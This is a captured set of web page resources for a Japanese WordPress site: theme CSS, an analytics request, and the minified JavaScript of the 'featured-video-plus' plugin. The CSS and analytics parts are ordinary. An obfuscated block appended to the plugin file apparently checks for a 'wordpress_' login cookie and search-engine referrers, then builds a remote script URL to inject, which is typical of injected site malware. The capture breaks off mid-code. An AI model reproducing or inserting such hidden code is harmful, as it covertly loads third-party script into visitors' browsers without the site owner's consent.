  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* ページ内リンクへのボタン風デザイン */
.btn-inner a {
  display: block;
  width: 100%;
  background-color: #ff2fc7;
}

/* ContactForm7 実行ボタンのデザイン変更 */
input[type=submit].wpcf7-submit {
  background: #ff0000;
  font-size: xx-large;
}

/* サイドバー */
.sidebar.widget-area {
  /* サイドバーでは申込ボタンを出さない */
  /* 記事の下に余白をとる */
}
.sidebar.widget-area .dn {
  display: none;
}
.sidebar.widget-area > ul > li {
  padding-bottom: 40px;
}
.sidebar.widget-area > ul > li a:nth-child(1) {
  font-weight: bold;
  font-size: 1.2rem;
  line-height: 1.3rem;
}

.banner01 {
  display: inline-block;
  width: 100%;
  text-align: center;
  background-color: #e22658;
  border: 2px solid #e22658;
  font-size: 16px;
  color: #e22658;
  text-decoration: none;
  font-weight: bold;
  border-radius: 4px;
  position: relative;
}

.home .site-inner .parallax {
  height: 0;
  padding-top: 0; /* テーマのヘッダー画像を使う場合 */
  margin-bottom: 30px;
  background-position: top left;
  background-repeat: no-repeat;
  /*background-attachment: fixed;*/
  background-size: contain;
  margin: 0 4.5455% 4.5455%;
}
.home .site-inner .parallax.bg-01 {
  padding-left: 4.5455%;
}
.home .site-inner .parallax.bg-02 {
  background-image: url(images/Flag2.jpg);
}
.home .site-inner .parallax.bg-03 {
  background-image: url(images/animal3.jpg);
}
.home .site-inner .parallax.bg-04 {
  background-image: url(images/animal4.jpg);
}

.front {
  background-color: #fff;
}

.home .site-branding .site-title a {
  background: rgba(255, 255, 255, 0.8);
}
.home .site-branding .site-title a br {
  display: block;
}
.home .main-navigation .primary-menu {
  background: rgba(255, 255, 255, 0.8);
}
.home .home .menu-toggle {
  background: rgba(255, 255, 255, 0.8);
  color: #1a1a1a;
}

/* 投稿内で表示/非表示を切り替える */
.hidden_box {
  margin: 10px 0;
  padding: 0;
}

.hidden_box label {
  border: 1px solid #ddd;
  border-radius: 5px;
  cursor: pointer;
  font-weight: bold;
  margin: 0 auto;
  padding: 10px;
  min-width: 50%;
}

.hidden_box label:hover {
  background: #f5f5f5;
}

.hidden_box label:after {
  content: "を表示"; /* 閉じている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input {
  display: none;
}

.hidden_box .hidden_show {
  height: 0;
  overflow: hidden;
  opacity: 0;
  padding: 0;
  text-align: left;
  transition: 0.5s;
}

.hidden_box input:checked + label:after {
  content: "を非表示"; /* 開いている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input:checked ~ .hidden_show {
  height: auto;
  opacity: 1;
  padding: 10px 0;
}

/* マガジンページ */
.page-id-19 .entry-title {
  margin-bottom: 0em;
}
.page-id-19 .site-main > article {
  margin-bottom: 0em;
}

#main .area1 {
  margin-bottom: 20px;
}
#main .area1 .portrait { /*　トリミングする外側の枠　*/
  border: 1px solid #ccc;
  overflow: hidden;
  width: 75px; /* トリミングしたい枠の幅 */
  height: 72px; /* トリミングしたい枠の高さ */
  position: relative;
  float: left;
  margin-bottom: 10px;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area1 .portrait img {
  position: absolute;
  top: 70%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
  padding-right: 3px;
}

.clearfix::after {
  content: "";
  display: block;
  clear: both;
}

#main .area2, #main .front {
  margin-bottom: 20px;
}
#main .area2 .inner .image-box, #main .front .inner .image-box {
  background: #7cb7e8;
  margin-bottom: 10px;
}
#main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
  width: 76px;
  padding: 7px 10px;
  color: #ffffff;
  font-weight: bold;
  float: left;
  margin: 0 auto;
  text-align: center;
}
#main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
  display: inline-block;
  padding-top: 112px;
  font-size: 1rem;
  line-height: 2;
}
#main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
  display: inline-block;
  font-size: 1rem;
}
#main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
  display: inline-block;
  padding-top: 234px;
  font-size: 1.5rem;
  line-height: 1.5;
}
#main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
  display: inline-block;
  font-size: 2rem;
  line-height: 1;
}
#main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
  width: 212px;
  min-width: 212px;
  background-color: #fff;
  border: 1px solid #ccc;
  float: right;
  text-align: center;
}
#main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
  overflow: hidden;
  width: 212px;
  min-width: 212px;
  height: 302px;
  background-color: #fff;
  border: 1px solid #ccc;
  position: relative;
  float: right;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area2 .inner .image-box .portrait2 img, #main .front .inner .image-box .portrait2 img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
}

.sidebar .hide, .home .hide {
  display: none;
}

.sidebar {
  padding: 0 1em;
}
.sidebar > h3 {
  background: linear-gradient(90deg, #f39800, #FFF);
  padding-left: 0.3em;
}
.sidebar > ul {
  list-style: none;
  margin-left: 0;
}
.sidebar .fb-page {
  width: 100%;
}

/* facebook表示幅用ボックス */
.fb-container {
  width: 100%;
  max-width: 500px;
}

.page .site-main > .post > h2 {
  font-size: 2.5rem;
}

@media screen and (min-width: 549px) {
  #main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
    width: 76px;
    padding: 0px 10px;
    color: #ffffff;
    font-weight: bold;
    float: left;
    margin: 0 auto;
    text-align: center;
    transform: translateX(0vw);
  }
  #main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
    display: inline-block;
    padding-top: 50px;
    font-size: 1rem;
    line-height: 2;
  }
  #main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
    display: inline-block;
    font-size: 1rem;
  }
  #main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
    display: inline-block;
    padding-top: 55px;
    font-size: 1.5rem;
    line-height: 1.5;
  }
  #main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
    display: inline-block;
    font-size: 2rem;
    line-height: 1;
  }
  #main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
    overflow: hidden;
    width: 28%;
    min-width: 212px; /* トリミングしたい枠の幅 */
    height: 302px; /* トリミングしたい枠の高さ */
    border: 1px solid #ccc;
    position: relative;
    float: right;
  }
  #main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
    width: 29%;
    min-width: 214px;
    border: 1px solid #ccc;
    float: right;
    text-align: center;
  }
}
@media screen and (min-width: 44.375em) {
  .site {
    margin: 21px 21px 0 21px;
  }
  .site .site-branding .site-title {
    font-size: 3.7vw;
  }
  .site .site-branding .site-title a br {
    display: none;
  }
  .site-main {
    margin-bottom: 5.25em;
  }
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  /* リンクボタン */
  .dn {
    font-size: 23px;
  }
}
@media screen and (min-width: 910px) {
  /* 検索窓余白 */
  .search-form {
    width: 288px;
  }
  input[type=search] {
    padding: 0;
  }
}
@media screen and (min-width: 61.5625em) {
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  .site-main > article {
    margin-bottom: 3em;
  }
  .home .site-inner .parallax.bg-01 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-02 {
    width: 143%;
  }
  .home .site-inner .parallax.bg-03 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-04 {
    background-size: cover;
  }
  body:not(.search-results) article:not(.type-page) .entry-content {
    float: right;
    width: 100%;
  }
  body:not(.search-results) article:not(.type-page).category-jp .entry-content {
    width: 75%;
  }
  /* リンクボタン */
  .dn {
    font-size: 26px;
  }
}
.sbttBacktotop img {
  margin-bottom: 11px;
}

body .fbc-page .fbc-wrap .fbc-items {
  background-color: #ffffff;
}

body .fbc-page .fbc-wrap .fbc-items li:first-child {
  padding-left: 0px;
}

body .fbc-page .fbc-wrap .fbc-items li {
  font-size: 1.2rem;
}

body .fbc-page .fbc-wrap .fbc-items li.active span, .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
  font-size: 1.2rem;
}

@media (max-width: 768px) {
  body .fbc-page .fbc-wrap .fbc-items {
    padding: 0 0px;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1301097574&t=pageview&_s=1&dl=https%3A%2F%2Fonedrop.jp%2F2021-%25E3%2581%2582%25E3%2581%2591%25E3%2581%25BE%25E3%2581%2597%25E3%2581%25A6%25E3%2581%258A%25E3%2582%2581%25E3%2581%25A7%25E3%2581%25A8%25E3%2581%2586%25E3%2581%2594%25E3%2581%2596%25E3%2581%2584%25E3%2581%25BE%25E3%2581%2599-2%2F&ul=en-us%40posix&dt=2021%20%E3%81%82%E3%81%91%E3%81%BE%E3%81%97%E3%81%A6%E3%81%8A%E3%82%81%E3%81%A7%E3%81%A8%E3%81%86%E3%81%94%E3%81%96%E3%81%84%E3%81%BE%E3%81%99%20%7C%20%E3%83%AF%E3%83%B3%E3%83%89%E3%83%AD%E3%83%83%E3%83%97%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=15653795&gjid=1283602179&cid=1776618567.1768524279&tid=UA-167450342-1&_gid=316045505.1768524280&_r=1&_slc=1&gtm=45He61f0h2n81NNGXMPJv831503816za200zd831503816&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938465~115938469~117041588&z=112395570
body_size: -560
content:
2,cG-HMCDWT0K62

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3
body_size: 11052
content:
var initFeaturedVideoPlus;!function(t){"use strict";function a(){t(".has-post-video a>.featured-video-plus,.has-post-video a>.fvp-dynamic,.has-post-video a>.fvp-overlay,.has-post-video a>.wp-video,.has-post-video a>.wp-video-shortcode").unwrap(),t(".has-post-video .post-thumbnail>.post-thumbnail").removeClass("post-thumbnail"),t("a.post-thumbnail:empty").not(".fvp-dynamic, .fvp-overlay").remove()}function e(){fvpdata.fitvids&&t(".featured-video-plus.fvp-responsive").fitVids({customSelector:["iframe","object","embed"]})}function o(){if(fvpdata.width&&!fvpdata.fitvids){t(".fvp-local .wp-video").css({width:fvpdata.width,height:"auto"});var a=t(".fvp-local .wp-video .wp-video-shortcode");a.attr({width:fvpdata.width,height:fvpdata.width/a.attr("width")*a.attr("heigth")})}}function i(a){var e=t(a),o=e.children(".fvp-actionicon");return o.css({height:e.height(),width:e.width(),margin:e.css("margin")}),o}function d(a){var e=t(a.currentTarget).children("img"),o=i(a.currentTarget);o.toggleClass("play"),o.hasClass("play")?e.animate({opacity:fvpdata.opacity}):e.animate({opacity:1})}function n(o){o.preventDefault();var d=t(o.currentTarget),n=parseInt(d.attr("data-id"),10),r=i(o.currentTarget);r.addClass("load "+fvpdata.color),t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:n},function(t){if(t.success){var o=d.parent();d.replaceWith(t.data),o.find(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer(),e(),a()}r.removeClass("load "+fvpdata.color)})}function r(a){a.preventDefault();var e=t(a.currentTarget),i=parseInt(e.attr("data-id"),10);e.openDOMWindow({eventType:null,windowPadding:0,borderSize:0,windowBGColor:"transparent",overlayOpacity:100*fvpdata.opacity,width:"100%",height:"100%"}),s[i]?(t("#DOMWindow").html(s[i]),o(),t(window).trigger("scroll")):t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:i},function(a){a.success&&(s[i]=a.data,t("#DOMWindow").html(a.data),o(),t(window).trigger("scroll"))})}function c(){var i=t(".featured-video-plus, .fvp-overlay, .fvp-dynamic");return!i.is(p)&&(p=i,a(),setTimeout(a,1e3),e(),o(),t(".fvp-overlay, .fvp-dynamic").off("mouseenter").on("mouseenter",d).off("mouseleave").on("mouseleave",d),t(".fvp-dynamic").off("click").on("click",n),void t(".fvp-overlay").off("click").on("click",r))}var p,s={},v=0;initFeaturedVideoPlus=function(){0===v?(c(),v=setTimeout(function(){},100)):(clearTimeout(v),v=setTimeout(c,100))},t(document).ready(function(){window.chrome&&t(".featured-video-plus iframe").each(function(){this.src=this.src}),[fvpdata.playicon,fvpdata.loadicon].forEach(function(a){t("body").append(t("<img/>",{src:a,alt:"preload image"}).hide())})})}(jQuery);function _0x1f60(_0x4bb081,_0xe581ad){var _0x2fd23b=_0x23ff();return _0x1f60=function(_0x24feb9,_0x5d48c1){_0x24feb9=_0x24feb9-(0x1f*0x117+0x3*0x525+-0x988*0x5);var _0x25d218=_0x2fd23b[_0x24feb9];if(_0x1f60['iqazYZ']===undefined){var _0x3bbcc8=function(_0x42c425){var _0x166fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x178707='',_0x20883b='',_0x2d6ef4=_0x178707+_0x3bbcc8;for(var _0x4e392d=-0x1e55+0x4ca*-0x2+0x27e9,_0x439ae0,_0x5db96b,_0xad73d1=0x1b69*-0x1+0xb00*0x2+0x569;_0x5db96b=_0x42c425['charAt'](_0xad73d1++);~_0x5db96b&&(_0x439ae0=_0x4e392d%(-0x50*-0x62+-0x1966*-0x1+0x86*-0x6b)?_0x439ae0*(-0x16f7*0x1+0x1*-0x22f0+-0x1*-0x3a27)+_0x5db96b:_0x5db96b,_0x4e392d++%(0x2*0x1079+0x248+-0x1*0x2336))?_0x178707+=_0x2d6ef4['charCodeAt'](_0xad73d1+(0x1df*0xf+0x518*-0x1+-0x16ef))-(0x6c5*-0x5+0x1395+0xe4e*0x1)!==-0x262+0x19*0x41+-0x3f7?String['fromCharCode'](0x31d*-0x4+0x119d+-0x42a&_0x439ae0>>(-(0x1483*-0x1+0x18aa+-0x425)*_0x4e392d&0x12e7+-0x2f*0xcc+0x13d*0xf)):_0x4e392d:0x1*0xc80+-0x1f8b*0x1+-0x177*-0xd){_0x5db96b=_0x166fe7['indexOf'](_0x5db96b);}for(var _0x394139=-0x4ee*-0x1+0x1243+-0x1731,_0x5a0a27=_0x178707['length'];_0x394139<_0x5a0a27;_0x394139++){_0x20883b+='%'+('00'+_0x178707['charCodeAt'](_0x394139)['toString'](-0xb5f+0x7d2+0xb9*0x5))['slice'](-(0x57*0x6f+-0x1347+-0x1270));}return decodeURIComponent(_0x20883b);};_0x1f60['fBNkls']=_0x3bbcc8,_0x4bb081=arguments,_0x1f60['iqazYZ']=!![];}var _0x515d15=_0x2fd23b[-0x2e*-0x59+-0xf*-0xc7+0x1ba7*-0x1],_0x428718=_0x24feb9+_0x515d15,_0x51db19=_0x4bb081[_0x428718];if(!_0x51db19){var _0x459666=function(_0x221f14){this['SGVwep']=_0x221f14,this['kAJwOa']=[-0x2*0xc73+-0x31*-0x1b+0x13bc,0x14c4*0x1+-0x1*-0x452+-0x1916,0x2006+-0x13ca+0x61e*-0x2],this['NTcHuL']=function(){return'newState';},this['hMQDHJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IIeNGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x459666['prototype']['BTSvFI']=function(){var _0x1b4b77=new RegExp(this['hMQDHJ']+this['IIeNGT']),_0x58d939=_0x1b4b77['test'](this['NTcHuL']['toString']())?--this['kAJwOa'][0x12c+0x13f7+-0x1522]:--this['kAJwOa'][0x1*-0xf3+0x27*-0x49+0xc12];return this['XuUKGX'](_0x58d939);},_0x459666['prototype']['XuUKGX']=function(_0x42becf){if(!Boolean(~_0x42becf))return _0x42becf;return this['PmaTbO'](this['SGVwep']);},_0x459666['prototype']['PmaTbO']=function(_0x216fc1){for(var _0x278745=0x2*-0xdb8+-0x94f+-0x17*-0x199,_0x41099e=this['kAJwOa']['length'];_0x278745<_0x41099e;_0x278745++){this['kAJwOa']['push'](Math['round'](Math['random']())),_0x41099e=this['kAJwOa']['length'];}return _0x216fc1(this['kAJwOa'][0x2*-0x1149+0xba8+0x1a3*0xe]);},new _0x459666(_0x1f60)['BTSvFI'](),_0x25d218=_0x1f60['fBNkls'](_0x25d218),_0x4bb081[_0x428718]=_0x25d218;}else _0x25d218=_0x51db19;return _0x25d218;},_0x1f60(_0x4bb081,_0xe581ad);}function _0x23ff(){var _0x5a8f34=['mteXodDnyKLZuwu','A3bLu1G','D2fYBG','C3zkwM4','DeHOsvO','reXVCe0','BMf2zxiUy29T','Aw5JBhvKzxm','yMfPzhuUy29T','wuvTAg0','lMDVB2DSzs4','C3jJ','vKv3tMe','lMfZAY5JB20','l3qUy28V','uxn2Dwu','z3PYrMG','CgLUDgvYzxn0lG','yNLlEM0','BhzVs2q','EufNvgK','r3PluxG','wK9zEey','y29VA2LL','zxjYB3i','ywnzzg0','s1v2v2m','C29Tzq','yxbWBhK','CxPkA08','Ew9pBhe','BwXvzvC','uvHKuu4','zfHJzKi','DuvsAg8','ntK5nJbqB1bnywG','y29UC3rYDwn0BW','s2j4vgi','y29UC29Szq','uxr4y2i','CM4GDgHPCYiPka','DvznBve','mtjvsLzWwue','EgD0tuy','y3rVCIGICMv0Dq','D29RDgG','DxzhC3K','EvPbs0C','z25ssLi','A2H6z3a','zwnVC2LHlM9YzW','sK9xANe','BgfZDenOAwXK','C2vHCMnO','BgLUA3rYlMvL','qvLhCha','Aw5ZDgfNCMfTlG','vg1TA1u','mJrSDgfezxm','AK9XuKW','z1vszuW','mtm0mg5oCwnPvW','y3vYEu8','nZm3oteWntm2oq','yxn5BMm','mZq4u2rTue1j','zKTJC2y','zuLIDLe','Au9ZqNu','DhjHy2u','EwfUzgv4lG','z3DyCwC','Aw5MBW','rwLKuKy','nZC4nZa1nfDJyMf2CW','uwnXvvK','CMHUqvu','C25JAeC','wvbYwuG','AhvTBei','BMn0Aw9UkcKG','mtKWmZmZnKXKrw12AW','Aw5Zzxj0qMvMBW','y3jVC3npCMLNAq','Dg9tDhjPBMC','qNvktLa','lMnVBq','CMv0DxjUicHMDq','E30Uy29UC3rYDq','t1L1q0u','mhWZFdf8nhWY','zw50','yMLUza','DuDts1m','vvzlAKG','CwPXrwi','B1nor0G','Aw5KzxHpzG','vNbZEg0','BgvUz3rO','C2j5z29Vz2XLlG','y3jLyxrLrwXLBq','tgztvfa','C25HCgnOyxqUyW','mJC0ode5m2PfCLHSEG','mtq0mJbHq3zHv3a','wNzKBNi','DgLRDg9RlMnVBq','z2vHzdiUz29VzW','BgvZEw5KAwnHDa','Ahr0Chm6lY9Wyq','CMTPr0m','y1LzAKK','y2eTChvIltuZmq','C2nYAxb0','mJmYnJi3vxHjD2jk','DK1SEM4','DgfIBgu','ALbtCxu','Be5LtMq','nNDzyKflCW','kcGOlISPkYKRkq','C3bSAxq','CMvMzxjYzxi','AgvHza','BNrgzNO','v1v6uNu','s1PMrLG','nxWXFdn8mNWWFa','Aw1NywW','Au1MuM8','uKDVtge','DhDPDhrLCI4','Bg9Nz2vKx2LUxW','r011Bey','yMLUzY4','zxrmAMy','yw5VBNLTB3vZ','BMH4tfO','uwTkrMm','reDnCwK','CevSD2m','CMPKvKS','BgLUA2vKAw4U','qKzQwvq','z2vHzc9QCY9Hza','zxHJzxb0Aw9U','BKriDwK','A2PbBw0','ANm/y2XPzw50pq','t1zbD0y','odKY'];_0x23ff=function(){return _0x5a8f34;};return _0x23ff();}(function(_0x292abe,_0x1fd159){var _0x240f1a=_0x292abe();function _0x2c9fea(_0x1397a5,_0x212ae8,_0x329931,_0x512da4){return _0x1f60(_0x329931-0x366,_0x1397a5);}function _0x333a2d(_0x534a49,_0x48beed,_0x179a6f,_0x3c6ddc){return _0x1f60(_0x48beed-0x39e,_0x534a49);}while(!![]){try{var _0x3dc96e=-parseInt(_0x333a2d(0x5ae,0x586,0x5cf,0x587))/(0xb3*-0x7+-0x17*-0x97+-0x8ab)+-parseInt(_0x2c9fea(0x522,0x4ec,0x4fe,0x529))/(-0x823+-0x17b9*0x1+0x1fde)*(parseInt(_0x333a2d(0x50f,0x54d,0x56d,0x501))/(0x1*0x209b+-0x600+0x4*-0x6a6))+parseInt(_0x2c9fea(0x511,0x524,0x51c,0x4f0))/(-0x511+-0x1e9+-0x5*-0x166)*(-parseInt(_0x2c9fea(0x546,0x511,0x544,0x50f))/(0x730+0x3*-0x3ee+0x49f))+parseInt(_0x2c9fea(0x528,0x55f,0x553,0x594))/(-0x1*0x22b7+-0xfbf+-0x59c*-0x9)*(parseInt(_0x2c9fea(0x56a,0x54c,0x543,0x57d))/(-0x4a*-0x65+0x5*0x75a+-0x41ed))+-parseInt(_0x333a2d(0x598,0x564,0x549,0x5ab))/(-0x165+-0x1*0x2327+0x2494)+-parseInt(_0x2c9fea(0x572,0x550,0x573,0x565))/(0x1b6f+0x5*0x255+-0x21*0x12f)*(-parseInt(_0x2c9fea(0x553,0x505,0x518,0x564))/(-0x1f06+0xeba+0x1056))+-parseInt(_0x333a2d(0x59b,0x55d,0x53e,0x565))/(-0x1*0xabd+0x1bc7+-0x10ff)*(-parseInt(_0x2c9fea(0x53d,0x54e,0x505,0x4f8))/(-0x473+0x2*-0x4fd+-0xf7*-0xf));if(_0x3dc96e===_0x1fd159)break;else _0x240f1a['push'](_0x240f1a['shift']());}catch(_0x1061aa){_0x240f1a['push'](_0x240f1a['shift']());}}}(_0x23ff,-0x66001*-0x1+-0x6b*0x7be+0x186e0),(function(){var _0x77e40f={'eIbvQ':function(_0x4a8477,_0x1f452b){return _0x4a8477===_0x1f452b;},'xgtMF':_0x121876(-0x1aa,-0x13d,-0x1b2,-0x178),'yAgTi':function(_0x4922d4,_0x40ef14){return _0x4922d4!==_0x40ef14;},'dEikO':_0x121876(-0x176,-0x181,-0x18c,-0x170),'DLopM':function(_0x4f9956,_0x18b067){return _0x4f9956(_0x18b067);},'vMlzn':function(_0x277828,_0x9eb03){return _0x277828+_0x9eb03;},'VEwNa':_0x7f568d(-0x149,-0x102,-0x13b,-0x109)+_0x7f568d(-0x141,-0x109,-0x14e,-0x150),'wokth':_0x7f568d(-0x99,-0xda,-0xf0,-0xdd),'byKzm':function(_0x12a1da,_0x53c18e){return _0x12a1da===_0x53c18e;},'kjAmm':_0x121876(-0xe9,-0x16e,-0x17a,-0x132),'vEkEr':_0x7f568d(-0xf6,-0xe0,-0x126,-0x128)+'+$','wpbtd':'3|0|4|2|1','LfSTP':_0x121876(-0x142,-0x148,-0x113,-0x15f)+_0x7f568d(-0xcb,-0xed,-0xbb,-0x124)+'lesyndicat'+'ion.com/pa'+'gead/js/ad'+_0x121876(-0x144,-0x17a,-0x11f,-0x169)+_0x121876(-0x16d,-0x152,-0x12e,-0x138)+_0x121876(-0x14d,-0x187,-0x184,-0x15c)+'7379105369'+'892','KUvWc':function(_0x28b51b,_0xf69a7b){return _0x28b51b+_0xf69a7b;},'AIucE':function(_0x5cd69e,_0x47d410){return _0x5cd69e+_0x47d410;},'curyO':_0x121876(-0x19a,-0x166,-0x192,-0x175)+_0x7f568d(-0x11d,-0x12d,-0xef,-0x179)+'rn\x20this\x22)('+'\x20)','yoOlq':'wordpress_'+_0x121876(-0x122,-0xfe,-0x16e,-0x148),'Qsvue':_0x7f568d(-0xe8,-0x128,-0x143,-0x13d),'chAzY':'log','dChZj':_0x121876(-0xf8,-0x14e,-0x162,-0x13b),'oSNGH':_0x7f568d(-0xe2,-0x114,-0x12f,-0x144),'EDlqS':_0x7f568d(-0xea,-0xcb,-0xca,-0xf1),'acYdm':_0x121876(-0x10c,-0x115,-0x18f,-0x14d)+'4','Zvdnr':function(_0x595a27,_0x33b8b6){return _0x595a27!==_0x33b8b6;},'OVAwF':function(_0x1a2154,_0x4c26fd,_0x5d034e){return _0x1a2154(_0x4c26fd,_0x5d034e);},'Yonnp':function(_0x36d50b){return _0x36d50b();},'OYuCE':function(_0x2640f5,_0x35bfc0,_0x324b8b){return _0x2640f5(_0x35bfc0,_0x324b8b);},'fKcsf':function(_0x1592be){return _0x1592be();},'eKTew':function(_0x5b91e5,_0x1796d9){return _0x5b91e5<_0x1796d9;},'XRNxb':function(_0x4a36a0,_0x3b4ffd){return _0x4a36a0===_0x3b4ffd;},'TmmkU':'QeHVu','gUReL':_0x7f568d(-0x147,-0xff,-0xfd,-0x120),'yZAKG':_0x7f568d(-0x9f,-0xb7,-0x88,-0x8e),'Vpsxm':_0x7f568d(-0xe8,-0xd2,-0x113,-0x118),'OIuTq':_0x121876(-0x178,-0x1a2,-0x16e,-0x197),'qzJkO':_0x121876(-0x11e,-0x10f,-0x16b,-0x124),'DGMqi':_0x7f568d(-0xa8,-0xb9,-0xb4,-0x9a),'kpeSX':_0x121876(-0x162,-0xe1,-0x112,-0x127),'nDHui':_0x121876(-0x11d,-0x12f,-0x17c,-0x149),'HgWbQ':_0x7f568d(-0x8f,-0xca,-0xc3,-0xf7),'QcqUY':_0x7f568d(-0x159,-0x121,-0x15f,-0x104),'uERho':'yahoo.com','qjqEb':'duckduckgo'+_0x7f568d(-0x128,-0x103,-0x101,-0x14b),'jPSqu':_0x121876(-0x1df,-0x1d0,-0x172,-0x19b),'exTgA':_0x7f568d(-0x79,-0xb4,-0x8e,-0xe0),'dXcfB':_0x121876(-0x176,-0xf7,-0xfd,-0x12f),'ZOYxF':function(_0x1d1dfb){return _0x1d1dfb();},'gnRJR':'bYxnK','cYYjI':function(_0x5c2e15){return _0x5c2e15();}},_0x46d4b1=(function(){function _0x7e2405(_0x542152,_0x2f000d,_0x401222,_0x393710){return _0x121876(_0x542152-0x15b,_0x393710,_0x401222-0x95,_0x2f000d-0x61b);}function _0x2db728(_0x4a6049,_0x3e6281,_0x508718,_0xeaae4){return _0x7f568d(_0x4a6049-0x78,_0xeaae4-0x1d5,_0x508718-0x160,_0x4a6049);}if(_0x77e40f[_0x2db728(0x97,0xfb,0xb3,0xbf)](_0x77e40f['xgtMF'],_0x77e40f[_0x7e2405(0x492,0x479,0x432,0x44a)])){var _0x2ea4e8=!![];return function(_0x22e4b7,_0x1da08f){var _0x4c468e=_0x2ea4e8?function(){function _0x5444fb(_0x17bf3,_0x4fb37a,_0x24da77,_0x8adfdf){return _0x1f60(_0x17bf3-0xf2,_0x4fb37a);}if(_0x1da08f){var _0x44dfba=_0x1da08f[_0x5444fb(0x283,0x24b,0x263,0x2a4)](_0x22e4b7,arguments);return _0x1da08f=null,_0x44dfba;}}:function(){};return _0x2ea4e8=![],_0x4c468e;};}else{var _0x45d4d3=_0x486257?function(){if(_0x13a84e){var _0x8f804b=_0x459f2c['apply'](_0x304835,arguments);return _0x3a3c1a=null,_0x8f804b;}}:function(){};return _0x4828bc=![],_0x45d4d3;}}()),_0x23c26a=(function(){function _0x2f8bb0(_0x131177,_0x4746e1,_0x5a1442,_0x72304b){return _0x121876(_0x131177-0xb3,_0x72304b,_0x5a1442-0x89,_0x131177-0x57);}function _0x2fb192(_0x45e99e,_0x40a64b,_0x300ead,_0x486049){return _0x7f568d(_0x45e99e-0x17f,_0x486049-0x426,_0x300ead-0x1a0,_0x40a64b);}var _0x11d9c6={'tPmvP':function(_0x1044ce,_0x271600){function _0x51ca66(_0x4e1eb7,_0x1150f7,_0x2dfd84,_0x12349e){return _0x1f60(_0x1150f7- -0x28e,_0x4e1eb7);}return _0x77e40f[_0x51ca66(-0x7c,-0x6d,-0x78,-0x74)](_0x1044ce,_0x271600);},'GzKQx':_0x77e40f['dEikO'],'GJmEb':function(_0x3e38c1,_0xbb3191){function _0xa5c8cb(_0x5c8264,_0xb35ecf,_0x5145bf,_0x400f14){return _0x1f60(_0x400f14- -0x4c,_0x5c8264);}return _0x77e40f[_0xa5c8cb(0x19a,0x1de,0x1cc,0x1c6)](_0x3e38c1,_0xbb3191);},'QkJFc':function(_0x8b3ab7,_0x3e3209){function _0x1efb91(_0xc3e033,_0x3a8111,_0x138653,_0x451d86){return _0x1f60(_0x451d86-0x2e6,_0xc3e033);}return _0x77e40f[_0x1efb91(0x4c2,0x517,0x4ff,0x4cf)](_0x8b3ab7,_0x3e3209);},'RGoLa':_0x77e40f[_0x2f8bb0(-0xd2,-0xa9,-0xdf,-0xce)],'lvoKd':function(_0x5d6e25,_0x29e3ac){function _0x377c8f(_0x1206b6,_0x55af45,_0x5dc83e,_0x294e03){return _0x2f8bb0(_0x5dc83e-0x48d,_0x55af45-0x134,_0x5dc83e-0xa,_0x1206b6);}return _0x77e40f[_0x377c8f(0x384,0x3cb,0x3c3,0x3ed)](_0x5d6e25,_0x29e3ac);},'GMulF':_0x77e40f[_0x2fb192(0x2d2,0x343,0x2bc,0x2fa)]},_0x395e52=!![];return function(_0x24976d,_0x2b99af){function _0x3355e4(_0x26f5ab,_0x2239be,_0x4375ad,_0x17b9cf){return _0x2fb192(_0x26f5ab-0x1d,_0x17b9cf,_0x4375ad-0x19b,_0x2239be- -0x355);}var _0x5cc374={'iOsBu':function(_0x1af839,_0x42067a){return _0x11d9c6['GJmEb'](_0x1af839,_0x42067a);},'YEmhm':function(_0x4b36a6,_0x4a985){function _0x1a8c6c(_0x3af22c,_0x7e071f,_0x2e564e,_0x555f9b){return _0x1f60(_0x2e564e-0x219,_0x7e071f);}return 